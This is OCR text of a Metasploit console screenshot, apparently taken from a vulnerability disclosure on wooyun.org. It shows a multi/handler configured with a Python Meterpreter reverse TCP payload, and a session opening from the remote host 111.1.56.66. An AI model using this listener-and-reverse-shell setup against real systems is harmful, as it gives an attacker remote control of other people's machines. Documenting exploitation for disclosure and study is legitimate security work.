 root@ubuntu: ~
Trouble managing data? List, sort, group, tag and search your pentest data
in Metasploit Pro -- learn more on http://rapid7.com/metasploit
=[ metasploit v4.11.5-2016010401 ]
+ -- --=[ 1517 exploits - 875 auxiliary - 257 post ]
+ -- --=[ 437 payloads - 37 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(handler) > set payload python/meterpreter/reverse_tcp
payload => python/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf exploit(handler) > set lport 7788
lport => 7788
msf exploit(handler) > run
[*] Started reverse TCP handler on 0.0.0.0:7788
[*] Starting the payload handler...
[*] Sending stage (37475 bytes) to 111.1.56.66
[*] Meterpreter session 1 opened (10.0.0.4:7788 -> 111.1.56.66:48899) at 2016-02
-06 11:19:30 +0800
www.wooyun.org
meterpreter >